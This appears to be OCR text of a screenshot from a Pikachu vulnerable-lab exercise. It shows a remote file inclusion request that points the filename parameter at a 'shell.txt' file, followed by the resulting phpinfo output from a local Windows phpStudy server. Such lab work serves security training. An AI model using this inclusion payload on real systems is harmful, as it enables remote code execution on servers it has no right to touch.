 http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/pikachu/shell.txt&submit=提交查询
3
欢迎
骚年
PHP Version 5.5.9
php
System Windows NT WIN20250923 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
Command nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:
\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded F:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS,VC11
Build
PHP Extension API20121212,NTS,VC11
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
DTrace Support disabled
Registered PHP php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Streams
Registered tcp, udp, ssl, sslv3, sslv2, tls
Stream Socket
Transports
Registered convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
Stream Filters dechunk, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
Powered By
Zend
Engine 2